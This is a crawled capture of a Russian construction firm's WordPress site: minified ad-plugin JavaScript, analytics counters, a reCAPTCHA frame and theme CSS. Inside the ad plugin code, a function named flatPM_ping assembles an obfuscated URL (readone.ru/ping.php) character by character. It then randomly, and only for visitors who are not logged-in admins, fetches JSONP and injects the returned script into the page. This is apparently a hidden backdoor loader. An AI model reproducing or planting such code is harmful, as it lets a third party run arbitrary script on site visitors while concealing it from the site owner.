s.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"5","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4073","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"true"}},"chapter_limit":"500","ID":"4074","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-1 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-1650777-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"chapter_limit":"500","ID":"4075","html":[{"fst":"<!-- Yandex.RTB R-A-1650777-2 -->\n<div id=\"yandex_rtb_R-A-1650777-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1650777-2',\n    blockId: 'R-A-1650777-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter25656932 = new Ya.Metrika({id:25656932, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/25656932" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->       

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t11.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</body>
</html>
<!-- Dynamic page generated in 0.308 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 01:32:54 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8wdkaBs4zvt1Q8jvBWX8tQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768786389411');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://remont-stroitelstvo77.ru/wp-content/themes/bestbuild/style.css?ver=2.7
body_size: 13683
content:
/*
    Theme Name: BestBuild
    Theme URI: http://bestbuild.stylemixthemes.com/
    Author: StylemixThemes
    Author URI: http://stylemixthemes.com/
    Description: BestBuild | Construction, Building and Architecture WordPress Theme is a corporate theme designed and developed particularly for Construction, Building and Architecture companies or those with similar services. We built this theme on Visual Composer, a very convenient drag-n-drop PageBuilder for WordPress. It should provide you with the smoothest experience while creating your website with our theme.
    Version: 2.7
    License: GNU General Public License v2 or later
    License URI: http://www.gnu.org/licenses/gpl-2.0.html
    Tags: Construction, building, architecture, business, construct, construction theme, build, WordPress, visual composer, architect, portfolio, services, projects, erection, preconstruction, general contracting
    Text Domain: bestbuild

    This theme, like WordPress, is licensed under the GPL.
    Use it to make something cool, have fun, and share what you've learned with others.
*/

html{
    font-size: 100%;
}

body{
    color: #777777;
    font-size: 14px;
}

body.error404{
    background: url('assets/images/page_404.jpg') no-repeat 50% 0;
    background-size: cover;
}

input[type="text"], input[type="email"], input[type="search"], input[type="password"], textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
}

a{
    color: #0548c4;
    text-decoration: none !important;
}

a:hover, a:active, a:focus{
    color: #5998c0;
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6{
    font-weight: 900;
    color: #333333;
    padding: 0;
    margin: 0 0 8px;
}

h1:before, .h1:before, h2:before, .h2:before, h3:before, .h3:before, h4:before, .h4:before, h5:before, .h5:before, h6:before, .h6:before{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #dac725;
    margin: 0 0 21px;
}

h2, .h2{
    margin-bottom: 13px;
}

h2:before, .h2:before{
    margin-bottom: 25px;
}

h3:before, .h3:before{
    margin-bottom: 24px;
}

h3, .h3{
    margin-bottom: 12px;
}

h4:before, .h4:before{
    margin-bottom: 20px;
}

h4, .h4{
    margin-bottom: 20px;
}

h5:before, .h5:before{
    margin-bottom: 30px;
}

h5, .h5{
    margin: 0 0 12px;
}

h6:before, .h6:before{
    margin-bottom: 28px;
}

p{
    line-height: 22px;
    margin: 0 0 15px;
}

strong, b{
    font-weight: 900;
}

mark{
    background: none;
    color: #dac725;
    padding: inherit;
}

blockquote{
    padding: 3px 0 3px 23px;
    border-left: 5px solid #dac725;
    font-size: 16px;
    line-height: 22px;
    color: #777777;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 6px 30px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 20px auto;
}

.alignnone{
    display: block;
    margin: 0 0 20px 0 !important;
}

.button,
.form-submit .submit,
.button:focus,
.form-submit .submit:focus{
    text-decoration: none !important;
    border: none;
    background: #dac725;
    color: #fff;
    font-size: 13px;
    padding: 11px 22px 10px;
    font-weight: 900;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
}

.button:hover,
.button:active,
.form-submit .submit:hover,
.form-submit .submit:active
{
    background: #777;
    color: #fff;
}

.button.large{
    padding: 15px 22px;
}

.button.wpcf7-submit{
    padding: 14px 45px 13px;
    text-transform: uppercase;
}

.button.white{
    background: #fff;
    color: #4c4c4b;

}

.button.white:hover, .button.white:active, .button.white:focus{
    background: #dac725;
    color: #fff;
}

.button.dark{
